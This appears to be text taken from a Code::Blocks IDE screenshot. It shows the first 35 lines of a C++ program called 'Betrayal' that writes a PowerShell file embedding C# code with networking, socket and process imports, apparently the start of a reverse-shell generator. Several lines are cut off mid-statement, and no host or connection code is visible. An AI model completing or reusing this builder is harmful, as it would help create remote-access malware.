 main.cpp [Betrayal] - Code::Blocks 20.03
File Edit View Search Project Build Debug Fortran wxSmith Tools Tools+ Plugins DoxyBlocks Settings Help
Debug
<global> main() : int /** *<
S C Aa .*
Management
Projects Files FSymbols Resources
Workspace
Betrayal
Sources
main.cpp
main.cpp
1 // Created by Alienum
2 #include <iostream>
3 #include <windows.h>
4 #include <fstream>
5
6 using namespace std;
7
8 int main()
9 {
10
11 ofstream file;
12 file.open("betrayal.ps1");
13
14 string powershell;
15
16
17 powershell = "$code = @\"\n";
18 powershell += "using System;\n";
19 powershell += "using System.Text;\n";
20 powershell += "using System.IO;\n";
21 powershell += "using System.Diagnostics;\n"
22 powershell += "using System.ComponentModel;
23 powershell += "using System.Linq;\n";
24 powershell += "using System.Net;\n";
25 powershell += "using System.Net.Sockets;\n"
26 powershell += "\n";
27 powershell += "\n";
28 powershell += "namespace HelloWorld\n";
29 powershell += "{\n";
30 powershell += "\tpublic class Program\n";
31 powershell += "\t{\n";
32 powershell += "\t\tstatic StreamWriter stre
33 powershell += "\n";
34 powershell += "\t\tpublic static void Main()\n";
35 powershell += "\t\t{\n";
C:\Users \OneDrive\ \Betrayal\bin\Debug\Betrayal.exe
Logs & others
Code::Blocks Search results Cccc Build log Build messages CppCheck/Vera++ CppCheck/Vera++ message